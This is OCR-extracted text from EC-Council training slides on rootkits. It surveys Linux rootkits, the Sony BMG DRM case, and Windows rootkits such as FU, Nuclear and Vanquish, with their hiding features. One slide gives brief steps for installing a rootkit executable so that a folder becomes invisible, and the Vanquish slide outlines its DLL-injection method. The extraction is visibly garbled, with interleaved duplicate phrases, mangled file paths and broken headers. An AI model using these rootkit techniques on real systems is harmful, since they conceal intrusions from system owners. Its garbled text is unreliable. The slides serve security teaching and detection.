

Once the rootkit is started, the file root sys stops appearing in directory listings. The rootkit intercepts the system calls for listing files and hides all files beginning with root from display.

Here is a directory listing from a system, taken before and after the attacker activated the rootkit:



EC-Council



## Rootkits in Linux

A rootkit is also referred to as a set of modified and recompiled Unix tools (typically including designed to hide any trace of the intruder's presence or existence

A rootkit may include programs to monitor traffic, create a back ps, netstat, and passwd) door into the system, alter log<br>the system, alter log<br>files and attack other maghines files, and attack other machines on the network

### **CH C: H idin g file s**

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



Detecting rootkits is a problem

Once infected with a rootkit, you cannot trust your operating system

You cannot believe what the system tells you when you request a list of running processes or files in a directory



One way to get around this is to shut down the suspect computer and check its storage after booting from alternative media that you know is clean, such as a bootable CD-ROM

EC-Council

#### **CH C: H idin g file s**







In October 2005 Mark Russinovich discovered that some Sony BMG Music Entertainment CDs use rootkit technology to automatically install digital rights management software on Windows computers

The intent of this kludge was to prevent unauthorized digital copying of the music

The Sony music CD creates a hidden directory and installs several of its own device drivers; it then reroutes Windows systems calls to its own routines

It intercepts kernel-level application programming interfaces and tries to disguise its presence

Sony was hit with numerous lawsuits across the United States for planting a rootkit on users' computers without their knowledge

For more information, visit: http:/ / www.sysinternals.com/ blog/ 2005/ 10/ sonyrootkits-and-digital-rights.html

EC-Council

**CH C: H idin g file s**



It operates using Direct Kernel Object Manipulation

It comes with two components—the dropper (fu.exe) and the driver (msdirectx.sys)

It can:

- Hide processes and drivers
- List processes and drivers that were hidden using hooking techniques
- Add privileges to any process token
- Make actions in the Windows Event Viewer appear as someone else's actions





**CH C: H idin g file s**





**CH C: H idin g file s**

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



This program patches Windows API to hide certain objects from being listed

#### Current version hides:

- Processes
- Handles
- Modules
- Files & Folders
- Registry Keys & Values
- Services
- TCP/UDP Sockets
- Systray Icons

Configuring a computer with the rootkit is simple:

- 1. Create a new folder with a unique name, i.e.,  $c:\infty$  and  $c:\infty$
- 2. In this folder place the root.exe, i.e.,  $c:\windown\$ rewt\root.exe
- 3. Execute root.exe with the"/i" parameter, i.e., start  $c:\windown\; new\; root.exe$  /I

Everything inside the root folder is now invisible!

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

#### EC-Council





Nuclear rootkit performs as a user-level hook on certain APIs, allowing you to hide or modify some items on the NT-Based OS (NT/ 2000/ Xp/ Windows 2003

#### Features:

EC-Council

- Process Hides process(s) totally from the task manager
- File/Directory Hides directory(s) or file(s) from Windows Explorer
- Registry Hides registry value(s) from the registry editor and MSConfig
- Ports/Protocols Hides connections on/ through any port(s)/ protocol(s) in netstat
- Modules Hides modules in specific processes from any module explorer
- Application Block Blocks explorer from executing a list of applications
- Connection Block Blocks applications from connecting to any host
- Persistence Protects Directory(s) or File(s) from being deleted/ renamed/ moved







Vanquish is a dll injection-based, winapi hooking rootkit

It hides files, folders, registry entries, and log passwords

In case of registry hiding, Vanquish uses an advanced system to keep track of enumerated keys/ values and hides the ones that need to be hidden

For dll injections, the target process is first written with the string 'VANQUISH.DLL' (VirtualAllocEx, WriteProcessMemory) and then CreateRemoteThread

For API hooking, Vanquish uses various programming tricks

